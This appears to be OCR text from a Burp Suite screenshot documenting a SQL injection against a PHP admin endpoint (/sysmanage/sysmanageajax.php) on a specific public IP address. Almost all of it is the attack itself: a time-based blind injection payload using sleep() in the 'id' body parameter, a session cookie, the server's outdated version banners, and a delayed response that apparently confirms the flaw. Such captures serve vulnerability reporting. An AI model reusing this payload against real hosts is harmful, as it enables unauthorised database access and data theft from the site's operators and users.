 Send
Cancel
Target: https://221.232.90.134:8443
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /sysmanage/sysmanageajax.php HTTP/1.1
2 Host: 221. .134:8443
3 Cookie: PHPSESSID=f3723499e56eadbbdba2390af1bd85af
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 109
17
18 src=manageadmin&type=add&id=
(select*from(select+if(length(database())=3,sleep(5),1))
a)|1|1&value=test3|123456
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jul 2029 21:08:32 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8k
4 X-Powered-By: PHP/4.4.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html; charset=gb2312
11
12 <script>
alert(' !');
location='manageadmin.php';
</script>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 15
Response headers 9
Time delay
Done
429 bytes | 7,750 millis